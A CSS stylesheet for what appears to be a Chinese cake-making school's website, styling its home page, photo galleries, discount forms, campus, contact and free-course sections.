.xinidxtea2u li{width:100px;float:left;margin:18px 0 0 17px;}
.xinidxtea2e{width:605px;float:left;margin:26px 0;text-align:center;font-size:24px;color:#fff;}
.xinidxtea2mm dt{width:605px;display:none;overflow:hidden;}
.xinidxtea2mm .on{display:block;}



.cakexun1{width:380px;height:auto !important; float:left; border-right:1px solid #eeeeee; margin:15px 0 20px 15px;}
.cakexun1 li{width:100%;line-height:35px;overflow: hidden;text-overflow: ellipsis;white-space:nowrap;background: url(../images/entry_1.jpg) no-repeat;font-size:13px;}
.xinidx_zhixun .xun1{border-right:none;}
.cakexun1 a{float:left;margin-left:15px;}

.cakexun2{width:385px;height:auto !important; float:left; border-right:1px solid #eeeeee; margin:15px 0 20px 15px;}
.cakexun2 li{width:100%;line-height:25px;overflow: hidden;font-size:13px;margin:12px 0 12px 0;}
.cakexun2thumb{width:120px;height:80px; float:left; }
.cakexun2thumb img{float:left;width:100%;}
.cakexun2tit{width:240px;margin-top:2px; float:right;margin-right:5px; }


.cakeidxmian{width:657px;height:auto; float:right;margin-top:5px;}
.cakeidxmian1{width:657px;height:auto; float:left;}
.cakeidxmian1_1{width:180px;height:auto !important; float:left;color:#ff6888;font-size:23px;margin:45px 0 0 125px;}
.cakeidxmian1_2{width:300px;height:auto !important; float:left;color:#755e4f;font-size:16px;margin:40px 0 0 5px;line-height:25px;}
.cakeidxmian1_3{width:150px;height:auto !important; float:left;color:#755e4f;font-size:24px;margin:40px 0 0 140px;}
.cakeidxmian1_4{width:250px;height:auto !important; float:left;color:#755e4f;font-size:28px;margin:40px 0 0 50px;letter-spacing:55px;}












/* 环境导航 start */
.yuan_nav{width:300px; height:auto !important; overflow:hidden; margin-top:10px; font-size:14px }
.yuan_nav a{width:140px; height:35px; line-height:35px;display:block; color:#000; text-align:center; border-radius: 5%; border:solid 1px #D2D2D2; margin:5px 0px 0px 5px;}
.yuan_nav a:hover{ background-color:#F16B00; color:#FFF;}

/* 环境导航 end */

/* 首页滚动 start */
.iliu_gun{width:1200px;height:250px;auto !important; overflow:hidden; margin:0px auto;}
.mr_frbox{height:250px;padding:24px 0px 0px;}
.mr_frBtnL{cursor:pointer;display:inline;float:left;width:30px;height:62px;margin:80px 10px 0 0;}
.mr_frUl{float:left;height:202px;width:1047px;margin-left:10px;}
.mr_frBtnR{float:right;margin-top:80px;cursor:pointer;width:30px;height:62px;}
.mr_frUl ul li{display:inline;float:left;/*height:389px;*/width:270px;overflow:hidden;position:relative;  text-align:center;}



/* 首页滚动 end */






.qqliuqing{width:276px; height:42px; background: url("../images/i_qq_bg.gif");  margin:25px 0px 0px 15px;}
.jieliu{width:275px; height:40px; background: url("../images/i_zhixun_bg.gif");margin:30px 0px 15px 15px;}
.qqliuqing strong{ display:block; font-size:16px; margin-left:50px;}
.qqliuqing span{ display:block; font-size:13px; margin-left:50px;}
.jieliu strong{ display:block; font-size:16px; margin-left:50px;}
.jieliu span{ display:block; font-size:13px; margin-left:50px;}



/* 校园专区 end */
/* 作品 start */
.cake_photo1{width:auto; height:213px; overflow:hidden; background:url(../images/iphotobg1.jpg) no-repeat center 0; margin-top:30px;}
.cake_photo2{width:auto; height:550px; overflow:hidden; background:url(../images/iphotobg2.jpg) no-repeat center 0; }
.cake_photo3{width:auto; height:493px; overflow:hidden; background:url(../images/iphotobg3.jpg) no-repeat center 0; }
.cake_photo2_c{width:1200px; height:auto !important; overflow:hidden; margin:0px auto;}
.cake_photo2_left{width:600px; height:auto !important; float:left;}
.cake_photo2_m{width:450px; height:auto !important; float:left;}
.cake_photo2_m dt{ display:none;}
.cake_photo2_m .on{ display:block;}

.iphotop1{width:150px;height:180px;background: url("../images/iphoto1.jpg");cursor:pointer;float:right;}
.iphotop2{width:150px;height:180px;background: url("../images/iphoto2.jpg");cursor:pointer;float:right;}
.iphotop3{width:150px;height:180px;background: url("../images/iphoto3.jpg");cursor:pointer;float:right;}
.iphotop4{width:150px;height:180px;background: url("../images/iphoto4.jpg");cursor:pointer;float:right;}
.iphotop5{width:150px;height:180px;background: url("../images/iphoto5.jpg");cursor:pointer;float:right;}
.iphotop6{width:150px;height:180px;background: url("../images/iphoto6.jpg");cursor:pointer;float:right;}
.iphotopan{width:100%;height:100%;opacity:1.0;filter:alpha(opacity=100); background:none;}
.cake_photo2_left .om{background-color:#000;opacity:0.6;filter:Alpha(opacity=60);-webkit-animation:orangeIn 0.2s ease;animation:orangeIn 0.2s ease}
/* 作品 end */

/* 校园实景 start */
.cake_photo2_right{width:600px; height:auto !important; float:left;}
.cphoto2_r1{width:300px; height:auto !important; float:left;}
.cphoto2_r2{width:300px; height:auto !important; float:left;}
.cake_photo2_right a{ float:left; position: relative; overflow:hidden; text-align:center;  }
.cake_photo2_right a:hover{ color:#FFF;}
.cake_photo2_right .msg{ width:auto; max-height:50px; line-height:25px; background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7); word-wrap: break-word; margin:0px 2px 0px 2px; _margin:0px 1px 5px 1px; cursor: pointer; background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);font-family:"宋体"; *_background:#FFF; overflow:hidden;}
.cake_photo2_right .wh1:hover .msg { width:295px; bottom:0px; transition: all 0.2s ease-in-out 0s; }
.cake_photo2_right .wh2:hover .msg { width:145px; bottom:0px; transition: all 0.2s ease-in-out 0s; }
.cake_photo2_right .w1{ bottom:-55px; left:0px; position: absolute; *_bottom:-55px; }
.cake_photo4_p{width:1200px; height:auto !important; overflow:hidden; margin:0px auto; text-align:center; color:#FFFFFF; font-size:18px; margin-top:15px;}
.cake_photo4_p a{ float:left; position: relative; overflow:hidden; text-align:center;  }
.cake_photo4_p a:hover{ color:#FFF;}
.cake_photo4_p .msg{ width:auto; max-height:50px; line-height:25px; background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7); word-wrap: break-word; margin:0px 2px 0px 2px; _margin:0px 1px 5px 1px; cursor: pointer; background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);font-family:"宋体"; *_background:#FFF; overflow:hidden;}
.cake_photo4_p .wh2:hover .msg { width:1200px; bottom:0px; transition: all 0.2s ease-in-out 0s; }

.cake_photo4_p .w1{ bottom:-55px; left:0px; position: absolute; *_bottom:-55px; }
/* 校园实景 end */

/* 第一学校 start */
.ifirst{width:990px; height:auto !important; overflow:hidden; font-size:13px; margin-top:20px;}
.ifirst_top{width:990px; height:auto !important; overflow:hidden; font-size:13px;}
.ifirst_c{width:990px; height:auto !important; overflow:hidden; font-size:13px; margin-top:10px;}

.ifirst_c .tabsList { overflow: hidden;zoom: 1; height: 390px; width: 2000px;}
.ifirst_c .tabsList li { float: left; display: inline;padding: 0 0px; overflow: hidden;width: 124px; zoom: 1;}
.ifirst_c .tabsList li .tabHd {background: url("../images/line.jpg") repeat-x center center; height: 30px;line-height: 30px; text-align: center; margin-bottom: 10px;}
.ifirst_c .tabsList li .tabHd .title { display: inline-block;}
.ifirst_c .tabsList li .tabHd h3 { text-align: center; background: url("../images/i_bg_3_b_bg.gif");border: 1px solid #727272;border-bottom: none; height: 20px; line-height: 20px;font-weight: normal;  font-size: 14px; padding: 2px;}
.ifirst_c .tabsList li .tabHd span { background: url("../images/xsj.jpg") repeat-x center bottom;height: 5px; display: block;}
.ifirst_c .tabsList li .tabBd { height: 346px;overflow: hidden; width: 964px;}
.ifirst_c .tabsList li .tabHead {cursor: pointer;float: left;position: relative;overflow: hidden;}
.ifirst_c .tabsList li .tabHead .pic { border: 1px solid #D8D8D8;}
.ifirst_c .tabsList li .tabHead .title {background-color:#f16b00;color: #FFFFFF; font-size: 14px;font-family: "微软雅黑"; line-height: 1.5;padding: 15px; height: 34px; text-align:center;}
.ifirst_c .tabsList li.on .sjx { position: absolute; top: 30px; right: 0px;}
.ifirst_c .tabsList li .tabBody { border: 1px solid #CFCBCC; display: block;width: 420px;padding: 5px; display: inline; float: left; margin-left: 10px;margin-right: 10px; height: 334px;overflow: hidden;}
.ifirst_c .tabsList li .tabBody .china {margin-bottom: 2px;}
.ifirst_c .tabsList li .tabBody .desc {line-height: 2.5;}
.ifirst_c .tabsList li .tabBody .desc_1 {line-height:20px;}
.ifirst_c .tabsList li .tabBody .pic {float: left;display: inline; margin-right: 10px;}
.ifirst_c .tabsList li .tabBody .pic img { border: 1px solid #cbcbcb;}
.ifirst_c .item {height: 150px;margin-bottom: 10px;}
.ifirst_c .item .pic img { width: 218px; height: 156px;}
.ifirst_c .item .title {font-weight: bold;height: auto;text-align: left; line-height: 2;}
/* 第一学校 end */

/* 申请优惠 start */

.discount{width:1200px; height:auto !important; overflow:hidden; font-size:16px; margin-top:30px;color:#585858;}

.discount_c{width:1200px; height:auto !important; overflow:hidden;}

.discount_c1{ width:370px; height:auto !important; float:left;margin-right:10px;border:solid 1px #CCCCCC;}
.discount_c2{width:430px; height:auto !important; float:right;border:solid 1px #CCCCCC;}

.discount_c1_top{width:365px; height:auto !important; overflow:hidden;border-bottom: 1px solid #CCCCCC; }

.discount_c2_top{width:420px; height:auto !important; overflow:hidden;border-bottom: 1px solid #CCCCCC;}

.discount_c1_ul{width:365px; height:auto !important; overflow:hidden; margin-top:5px;}
.discount_c1_ul li{ width:335px; line-height:35px;   overflow: hidden; padding-left: 25px;  padding-right: 10px; text-overflow: ellipsis; white-space: nowrap; background:url(../images/entry_1.jpg) no-repeat; font-size:13px; }
.discount_c1_ul font{ float:right;}
.discount_c1_ul a{ float:left;}


.discount_right_m{width:430px;height:auto !important; text-align:center; margin-top:5px; margin-bottom:5px;}

.discount_right{width:430px;height:auto !important;}
.discount_right_e{ width:430px;height:auto !important; line-height:29px; overflow:hidden;}
.discount_right_e1{width:285px;height:auto !important; float:left; font-size:16px;margin-left:5px;margin-top:10px; margin-bottom:10px;text-align:center;}
.discount_right_e2{width:130px;height:auto !important; float:left; margin-top:30px; text-align:center; }
.discount_right_e1 span{color:#F00;}
.discount_right_e1 strong{ font-size:24px; display:block;}
/* 申请优惠 end */

/* 集团网站 start */
.iliugroup{width:1200px;height:auto !important;overflow:hidden; font-size:16px; margin:0px auto; margin-top:10px;color:#585858;border-top:solid 2px #AAAAAA; background-color:#EEECED;}
.iliugroup_c{width:1200px; height:400px;  position: relative;}
.iliugroup_c .gms { position: absolute; bottom: -30px; text-align: center;}
.iliugroup_c .gms.gms0 {left: 250px; z-index: 30;}
.iliugroup_c .gms.gms1 { left: 537px; z-index: 20;}
.iliugroup_c .gms.gms2 { left: 795px;  z-index: 10;}
.iliugroup_c .gms p { font-size: 28px; line-height: 36px; text-align: center;  width: 100%; padding: 10px 0; font-family: "微软雅黑";}
.iliugroup_c .gms img{ margin-right:5px;}
.iliugroup_c .line { background: url("../images/app-line.png"); bottom: 0; height: 21px; left: 0; position: absolute; width:960px;}

#overlay{position:absolute;top:0;left:0;z-index:10000;width:100%;background:#000;opacity:0.5;filter:alpha(opacity=50);display:none}
#win{position:fixed;top:50%;left:50%;z-index:10000;width:450px;height:300px;background: url("../images/sao_bg.gif"); margin:-120px 0 0 -225px;display:none;}
*html #win{position:absolute;top:expression(eval(document.documentElement.scrollTop)+460+"px")}
#wx_close{position:absolute;right:4px;display:block;width:25px;height:25px;text-align:center;cursor:pointer; background: url("../images/jituan_hui.jpg");  top:-30px;}
#wx_close:hover{background: url("../images/jituan_hui_on.jpg"); }
/* 二维码 start */
#overlays{position:absolute;top:0;left:0;z-index:10000;width:100%;background:#000;opacity:0.5;filter:alpha(opacity=50);display:none}
#wins{position:fixed;top:50%;left:50%;z-index:10000;width:450px;height:275px;border:2px solid #f90;margin:-120px 0 0 -225px;display:none;background:lightblue}
*html #wins{position:absolute;top:expression(eval(document.documentElement.scrollTop)+460+"px")}
#wins .c{position:relative;width:450px;overflow:hidden; text-align:left;}
#wins .c img{display:block;padding:0 5px 0 5px;float:left;}
#wins .c font{position:absolute;top:1px;right:4px;display:block;font-size:14px;width:15px;height:15px;text-align:center;cursor:pointer;}
#wins .c h2{font-size:14px;border-bottom:1px solid #ccc;text-indent:10px;margin-top:0px;line-height:45px;color:#333;width:450px; height:45px; overflow:hidden;}
#wins .c p{font-size:14px;line-height:25px;padding-right:4px;}
#wins .c .p1{padding:0px; height:20px;}
#wins .c .p1 strong{font-size:13px;color:#333;}
#wins .c  span{ color:#F00;}
/* 二维码 end */

/* 集团网站 end */


/*首页小滚动开始*/
.mfanz{width:300px; height:269px; overflow:hidden; margin-left:10px; }
.mfanz1{width:300px; height:269px; overflow:hidden; position:relative;}

.ctrl-panel{ position:absolute; right:100px; top:250px; z-index:1000;}
.m-page{ display:block; width:21px; height:20px; text-align:center; background:#963; float:left; display:inline; margin-left:10px; line-height:20px; color:#fff; font-size:13px;}
.m-page:hover{ text-decoration:none; color:#fff;}
.focus{background:#000;}
.con{ width:100%;}
.scroll-wrap {OVERFLOW: hidden; width:300px; height:269px;POSITION: relative; }
.scroll_box_content {POSITION: absolute}
.scroll_box_content li {FLOAT: left;width:300px; height:269px;cursor:pointer;}
/*首页小滚动结束*/
/*关于刘清开始*/
.cake_gps{width:960px;height:auto !important; overflow:hidden; border-bottom:1px dashed #999; line-height:30px; margin:0px auto; margin-top:10px;}
.abouts_c{width:1000px; height:auto !important; background-color:#FFF;margin:auto; overflow:hidden;}
.abouts_mm{width:990px;height:auto; margin:auto;}
.ehs_top1{width:980px;height:auto !important; overflow:hidden; text-align:center; }
/*关于刘清结束*/

/* 文字 start */
.anenst{width:990px; height:auto !important; overflow:hidden; font-size:14px; }
.anenst_c_font{ width:800px; height:auto !important; margin:0px auto; text-align:left; line-height:30px; margin-top:10px;}
.anenst_c_font2{ width:500px; height:auto !important; margin:0px auto; text-align:center; line-height:35px; margin-top:10px; font-size:16px;}
.anenst_c_font2 strong{ font-size:24px;}

.anenst_c_font p{ text-indent:2em;}

.anenst_c_font3{ width:300px; height:auto !important; margin:0px auto; text-align:right; line-height:30px; margin-top:10px;}
.anensttu{width:959px; height:auto !important; overflow:hidden; background-color:#FFFFFF; margin-top:20px;margin:0px auto;}
.anensttu1{width:959px; height:auto !important; overflow:hidden; background-color:#FFFFFF;margin:0px auto; }

.anenst_c_zhong{width:800px; height:auto !important; margin:0px auto; text-align:center; font-size:16px; font-style: italic;}
.anenst_c_font1{width:230px; height:auto !important ; float:left;}
.anenst_c_font3{width:500px; height:auto !important ; float:left; text-align:center;line-height:45px;}
.anenst_c_font3 h1{ color:#eb6100; font-size:28px;}
.anenst_c_font3 span{ color:#eb6100; }
/* 文字 end  */
/* 刘清文化开始 */

.cguanyus_1{width:1200px; height:auto !important; overflow:hidden;text-align:center;margin:0px auto; }
.cguanyus_1_1{width:600px; height:auto !important;float:left;text-align:center; }
.cguanyus_1_2{width:250px; height:auto !important;float:left;font-size:24px;line-height:35px;margin:200px 0 0 25px;}
.cguanyus_k1{width:1200px; height:auto !important; overflow:hidden;margin:0px auto;background-color:#eeeeee;}
.cguanyus_n1{width:600px;float:left;}
.cguanyus_n1_p{width:300px; height:auto !important;float:left;margin:300px 150px 0 150px;font-size:22px;line-height:35px;color:#333333;}
.cguanyus_n2{width:600px;float:left;text-align:center;}
.cguanyus_2{width:1200px; height:auto !important; overflow:hidden;text-align:center;margin:0px auto;font-size:24px;border-bottom:solid 1px #E8E8E8;padding:25px 0 25px 0;color:#666666; }

.cguanyus_bgt1{width:1200px; height:auto !important; overflow:hidden;margin:0px auto;margin-top:30px;margin-bottom:30px;background-color:#dcdcdc;}
.cguanyus_gant1{width:280px;height:60px;font-size:32px;float:left;margin-left:15px; margin-top:20px;;}
.cguanyus_gant2{width:640px; height:auto !important;float:right; }
.cguanyus_gant2 li{width:22%; height:48px; float:left; line-height:48px; text-align:center; color:#313131; margin:2% 0 2% 2%; font-size:0.85rem;cursor: pointer;}
.cguanyus_gant2 .on{background: url("../wap/images/mpmd_bg2.jpg"); border:solid 1px #B1B1B1;border-radius:0.5em;}
.cguanyus_gant2 dt{display:none;}
.cguanyus_gant2 .on{display:block;}
.cguanyus_bgt2{width:1200px; height:auto !important; overflow:hidden;margin:0px auto;}
.cguanyusla1{width:520px;float:left;}
.cguanyusla1 li{ width:520px;line-height:28px;padding:0 0 10px 18px;margin-top:10px; text-overflow:ellipsis; white-space: nowrap; background:url(../images/guanyus_8.jpg) no-repeat;border-bottom:1px solid #eeeeee; }
.cguanyusla2{width:640px;float:right;}
.cguanyusla2 dt{display:none;}
.cguanyusla2 .on{display:block;}
.huodeem{width:1200px;height:auto; margin:0px auto;margin-top:35px;margin-bottom:35px; border:solid 1px #e9e9e6; text-align:center; overflow:hidden;}
.huodeem li{width:298px;height:auto; float:left; border-right:solid 1px #e9e9e6;margin-top:25px;margin-bottom:25px;line-height:35px; }
.huodeem1{width:298px;height:auto;font-size:24px;}
.huodeem2{width:298px;height:auto;font-size:14px; color:#999999;}
.huodeem3{width:145px;height:40px;line-height:40px; margin:0px auto;font-size:14px; color:#ff6887;border:1px solid #ff6887;border-radius:5px;}
.huodeem .huoded{border-right:none;}
/* 刘清文化结束 */
/*书店页面开始*/


.books{width:960px; height:auto !important; overflow:hidden; margin:0px auto;}
.books_left{width:475px; height:auto !important; float:left; border-top: 1px dashed #999;border-right: 1px dashed #999;}
.books_right{width:475px; height:auto !important; float:left;border-top: 1px dashed #999;}

.books_left_1{ width:225px; height:auto !important; float:left; margin-left:15px; margin-top:15px;}
.books_left_2{ width:205px; height:auto !important; float:left; color:#5a3820; line-height:30px;margin-top:15px;}
.books_left_2_top{width:204px; height:33px;background: url("../images/books_tt1.jpg"); line-height:33px; color:#FFF; text-align:center; margin-bottom:15px; float:left;}

.ee_end{width:960px; height:auto !important; overflow:hidden; margin:0px auto; margin-top:20px;}
/*书店页面结束*/
/* 推荐资讯开始 */
.nominate{width:430px; height:auto !important;line-height:30px;  margin-top:30px;margin-left:16px;}
.nominate_left {width:469px; height:276px; float:left;background: url("../images/cultural_6.jpg") ;}
.nominate li{ width:400px;line-height:32px; overflow: hidden; padding-left:18px;  padding-right:10px; text-overflow:ellipsis; white-space: nowrap; background:url(../images/cultural_7.jpg) no-repeat; }
.i_xinwen2 span{color:#f16b00}
.nominate_right{width:469px; height:276px;background: url("../images/cultural_6.jpg") ; float:right; }
.nominate span{ float:left;}
.nominate font{ float:right;}
.nominate a{ font-size:15px;}
.dynamicaa_left_top{width:700px;height:auto !important;overflow:hidden; margin-top:10px; font-size:18px; margin-left:0px; text-align:left;}
/* 推荐资讯结束 */

/* 联系刘清 start */


.clianxim{width:1200px;height:auto !important; overflow:hidden; margin:0px auto; }
.clianxim1{width:530px;height:auto !important; float:left;margin:50px 0 50px 0; text-align:right;color:#755e4f; font-size:48px;}
.clianxim2{width:520px;height:auto !important; float:left;color:#333333;margin:60px 0 0 10px;font-size:16px;line-height:25px;}
.clianxim3{width:600px;height:auto !important; float:left;}
.clianxim3_1{width:520px;height:auto !important; float:left;margin:100px 0 0 50px;line-height:30px;color:#333333;font-size:16px;}
.clianxim3_1 h1{color:#755e4f;line-height:45px;margin-bottom:5px;}
.clianxim3_1 strong{font-size:24px;}
.clianxim4{width:600px;height:auto !important; float:left;text-align:center;line-height:50px;font-size:16px;color:#755e4f;}

.clianxic1{width:1200px; margin:0px auto; overflow:hidden; border-bottom:solid 1px #bfbfbf; padding:20px 0 20px 0;}
.clianxip1{width:1000px;height:auto !important; overflow:hidden; margin:0px auto; margin-top:25px;text-align:center; font-size:16px;color:#facd89;}

.cliandaotop{width:1000px;height:75px; line-height:75px;overflow:hidden; margin:0px auto;background-color:#4ce1f5; color:#fff;font-size:16px;text-align:center;}
.cliandaotop1{width:540px;height:auto !important; overflow:hidden; margin:0px auto;}
.cliandaotop1 li{width:180px;height:auto !important;float:left; }
.cliandaotop1 .on{background-color:#FF6888;cursor:pointer;}
.cliandaocm{width:1000px;height:auto !important; overflow:hidden; margin:0px auto; margin-top:20px;}
.cliandaocm dt{display:none;}
.cliandaocm .on{display:block;}
.cliandaocm_font{border: 1px solid #ddd;line-height: 30px;padding: 30px;text-align: left;overflow: hidden;margin-top: 10px;}
.clianxibiao{width: 520px;float: left;}
/* 联系刘清 end */


/* 免费课程 start */
.zengmian_1{width:auto; height:136px; overflow:hidden; background:url(../images/zeng_mian1.jpg) no-repeat center 0;}
.zengmian_2{width:auto; height:230px; overflow:hidden; background:url(../images/zeng_mian2.jpg) no-repeat center 0;}
.zengmian_3{width:auto; height:150px; overflow:hidden; background:url(../images/zeng_mian3.jpg) no-repeat center 0;}
.zengmian_p1{width:350px;height:auto !important; float:left;margin-left:200px; color:#ff0000;font-size:42px; }
.zengmian_p2{width:250px;height:auto !important; float:left;margin-top:30px; color:#755e4f;font-size:16px;line-height:30px; }
.zengmian_p3{width:250px;height:auto !important; float:left;margin-left:190px; color:#282828;font-size:16px;}
.zengmian_p4{width:750px;height:auto !important; overflow:hidden; margin:0px auto;}
.zengmian_p5{width:750px;height:auto !important; overflow:hidden; margin:0px auto;text-align:center; color:#755e4f;font-size:18px;}
.zengmian_4{width:960px;height:47px; overflow:hidden; margin:0px auto;background: url("../images/zeng_mian4.jpg");text-align:center;font-size:16px;color:#000;line-height:47px;}
.zengmian_n1{width:182px;height:auto !important; float:left;margin-left:18px;text-align:center;color:#755e4f;font-size:14px;line-height:35px;}
.zengmian_n2{width:350px;height:auto !important; float:left;margin-top:45px;text-align:center;color:#755e4f;font-size:14px;line-height:28px;}
.zengmian_n3{width:155px;height:auto !important; float:left;margin-top:25px;text-align:center;padding:5px;border: 1px solid #959595;}


#dialogBg{width:100%;height:100%;background-color:rgba(0,0,0,.5); pointer-events: auto;position:fixed;top:0;left:0;z-index:9999;display:none;}
#dialog{ width: 300px; height:auto; margin: 0 auto; display: none; background-color: #ffffff; position: fixed; top: 50%; left: 50%; margin: -120px 0 0 -150px; z-index: 10000;border-radius: 10px; -webkit-border-radius: 10px; box-shadow: 3px 2px 4px rgba(0,0,0,0.2); -webkit-box-shadow: 3px 2px 4px rgba(0,0,0,0.2); }
.dialogTop{width:90%;margin:0 auto;letter-spacing:1px;padding:10px 0;text-align:right;font-size:1.2rem; }
.dialog1{width:100%;height:60px; text-align:center; font-size:0.85rem; color:#000;}
.dialog2{width:100%;height:60px; background-color:#9f0d00; text-align:center; font-size:1.2rem; color:#FFF;border-bottom-left-radius: 10px;   border-bottom-right-radius: 10px; line-height:60px;}

.kaigunm{width:90%;margin: 0 auto;height:3.5rem;overflow: hidden;}
.kaigunm li{width:100%;margin: 0 auto;overflow:hidden;padding:0.5rem 0; }
.mianfeigunimg{ width:8%; float: left;margin-left:5%;}
.mianfeigunimg img { width:42px; height:42px;background: #fff; -moz-border-radius: 45px;-webkit-border-radius: 45px; border-radius: 45px;}
.mianfeigunname{width:8%; float: left; line-height:45px;font-size:0.8rem;text-align:center;}
.mianfeiguntp{width:45%;float:right;font-size:0.8rem;margin-top:2%;text-align:right;}
/* 免费课程 end */

 /*-----------老师介绍样式开始--------*/
.teacher_p{width:1200px;height:auto !important;margin:0px auto; overflow:hidden; text-align:center;color: #333333;font-size:36px;margin-top:50px;margin-bottom:20px;}
.teacher_e{width:auto; height:117px; overflow:hidden; background:url(../images/teacherbg1.jpg) no-repeat center 0;}

 /*-----------老师介绍样式结束--------*/
 
/* 学校环境 start */

.ambient_banner{width:1440px;height:630px;background: url("../images/she_ban.jpg") ; overflow:hidden; margin:0px auto; }
.ambient_banner1{width:1440px;height:630px;background: url("../images/ehs_ban2.jpg") ; overflow:hidden; margin:0px auto; }
.ambient_banner2{width:1440px;height:630px;background: url("../images/xue_ban.jpg") ; overflow:hidden; margin:0px auto; }

.ambient_banner_top{width:1440px;height:570px; overflow:hidden;}
.ambient_banner_ul{width:910px;height:auto !important; overflow:hidden; margin:0px auto; text-indent:1.5em;}
.ambient_banner_ul li{ float:left;}
.ambient_banner_ul a{ width:111px; height:40px; display:block; color:#FFF; line-height:35px; border-right:solid 1px #FFF;} 
.ambient_banner_ul .huan_banner_a{border-right:none;}
.ambient_banner_ul a:hover{background: url("../images/ambient_navbg1.jpg") ; }

.ambient{ width:100%;height:auto !important; overflow:hidden;  background-color:#FFF;}
.ambient_c{width:980px;height:auto !important; margin-left:auto;margin-right: auto;}

.ambient_c1{width:980px;height:auto !important; overflow:hidden; margin:0px auto;}
.ambient_c1_top{width:980px;height:auto !important; overflow:hidden; text-align:center; }
.ambient_c4_top{width:980px;height:auto !important; overflow:hidden;  position: relative; }

.ambient_c1_1{width:980px;height:auto !important; overflow:hidden; margin-top:20px;}

.ambient_c1_1_left{width:330px;height:auto !important; float:left; position:relative; text-align:center;}
.ambient_c1_1_left1{width:300px;height:auto !important; float:left; position:relative;}

.ambient_c1_1_left .ambient_c1_1_left_font{ width:280px; height:auto !important; margin:0px auto; text-align:left; line-height:30px; font-size:16px; text-indent:2em;}
.ambient_heng{line-height:30px; text-align:center; overflow:hidden; float:right;width:610px;}

.ambient_c1_1_left_end{width:430px;height:auto !important; float:left; margin-top:5px;}
.ambient_c1_1_right{width:610px;height:auto !important; float:right;}
.ambient_c1_1_right strong{ font-size:24px; margin-right:10px;}
.ambient_c1_1_right1{width:540px;height:auto !important; line-height:30px; margin-bottom:5px;}
.ambient_c1_1_right2{width:540px;height:auto !important; position:relative;}

.ambient_c1_1_right2_e{width:540px;height:auto !important; overflow:hidden;}
.ambient_c1_1_right2_e img{ float:left; margin-right:5px; margin-top:10px;}



.ambient_c1_2{width:980px;height:auto !important; overflow:hidden; margin-top:20px;}
.ambient_c1_2 li{ float:left; margin-right:6px;position:relative;}

.ambient_c1_right_2xian{width:650px;height:auto !important; float:right;}
.ambient_c1_right_2xian li{ float:left; margin-right:8px;position:relative;}

.ambient_t{width:960px;height:auto !important; overflow:hidden;line-height:30px;}
.ambient_t strong{ font-size:24px; margin-right:10px;}


.ambient_c2{width:980px;height:auto !important; overflow:hidden; margin:0px auto;margin-top:20px;}
.ambient_c2_top{width:980px;height:auto !important; overflow:hidden; }
.ambient_c2_font{width:950px;height:auto !important; overflow:hidden; line-height:30px; text-indent:2em; }
.ambient_c2_2{width:980px;height:auto !important; overflow:hidden;margin-top:10px;}
.ambient_c2_2 li{ float:left; margin-right:9px;position:relative;}


.ambient_c3{width:980px;height:auto !important; overflow:hidden; margin:0px auto;margin-top:20px;}
.ambient_c3_c{width:980px;height:auto !important; overflow:hidden; margin:0px auto;margin-top:20px;}
.ambient_c3_c_left{ width:665px;height:auto !important; float:left; margin-right:7px;}
.ambient_c3_c_left_font{ width:660px;height:auto !important; line-height:30px; text-indent:2em;margin-top:20px;margin-bottom:15px; }

.ambient_c1_right_3xian{width:665px;height:auto !important; float:right;}
.ambient_c1_right_3xian li{ float:left; margin-right:8px;position:relative;}

.ambient_c3_c_right{height:auto !important; float:left;}
.ambient_c3_c_right li{float:left; margin-right:10px; padding-bottom:3px;}


.ambient_c4_c_left{ width:645px;height:auto !important; float:left; margin-right:7px}
.ambient_c4_c_right{width:310px;height:auto !important; float:left;}
.ambient_c4_c_right img{ float:left;}


.ehsf{ width:427px; height:30px; line-height:30px; text-align:center; word-wrap: break-word; display:block; }

.ehsf2{ width:519px; height:30px; line-height:30px; text-align:center; word-wrap: break-word; display:block;}
.ehsf3{ width:317px; height:30px; line-height:30px;  text-align:center;word-wrap: break-word;display:block;}

.ehsf4{ width:311px; height:30px; line-height:30px; text-align:center;word-wrap: break-word; display:block;}
.ehsf5{ width:468px; height:30px; line-height:30px; text-align:center;word-wrap: break-word; display:block;}
.ehsf6{ width:475px; height:30px; line-height:30px; text-align:center;word-wrap: break-word;display:block;}

.ehsf8{ width:300px; height:30px; line-height:30px; text-align:center;word-wrap: break-word;display:block;}
.ehsf9{ width:272px; height:30px; line-height:30px; text-align:center;word-wrap: break-word;display:block;}
.ehsf10{ width:644px; height:30px; line-height:30px; text-align:center;word-wrap: break-word;display:block;}
.ehsf7{ width:959px; height:30px; line-height:30px; text-align:center;  text-align:center;word-wrap: break-word;display:block;}


.jump{width:980px;height:auto !important; overflow:hidden; margin:0px auto; margin-top:10px;}
.jump_1{ float:left;margin-left:18px;}
.jump_2{ width:510px;float:left;margin-left:8px;}
.jump_2 li{float:left; margin-left:22px; padding-bottom:12px;}
.jump_2 a{ display:block;width:76px;height:74px; }
.jump_3{ width:80px;float:left;margin-left:20px;}
.jump_3 li{float:left; margin-left:8px; padding-bottom:12px;}
.jump_3 a{ display:block;width:76px;height:74px; }
.jumpdd_1{background: url("../images/ke_an1.gif") ;}
.jumpdd_1:hover{background: url("../images/ke_an1_on.gif") ;}
.jumpdd_2{background: url("../images/ke_an2.gif") ;}
.jumpdd_2:hover{background: url("../images/ke_an2_on.gif") ;}
.jumpdd_3{background: url("../images/ke_an3.gif") ;}
.jumpdd_3:hover{background: url("../images/ke_an3_on.gif") ;}
.jumpdd_4{background: url("../images/ke_an4.gif") ;}
.jumpdd_4:hover{background: url("../images/ke_an4_on.gif") ;}
.jumpdd_5{background: url("../images/ke_an5.gif") ;}
.jumpdd_5:hover{background: url("../images/ke_an5_on.gif") ;}
.jumpdd_6{background: url("../images/ke_an6.gif") ;}
.jumpdd_6:hover{background: url("../images/ke_an6_on.gif") ;}
.jumpdd_7{background: url("../images/ke_an7.gif") ;}
.jumpdd_7:hover{background: url("../images/ke_an7_on.gif") ;}
.jumpdd_8{background: url("../images/ke_an8.gif") ;}
.jumpdd_8:hover{background: url("../images/ke_an8_on.gif") ;}
.jumpdd_9{background: url("../images/ke_an9.gif") ;}
.jumpdd_9:hover{background: url("../images/ke_an9_on.gif") ;}
.jumpdd_10{background: url("../images/ke_an10.gif") ;}
.jumpdd_10:hover{background: url("../images/ke_an10_on.gif") ;}
.jumpdd_11{background: url("../images/ke_an11.gif") ;}
.jumpdd_11:hover{background: url("../images/ke_an11_on.gif") ;}
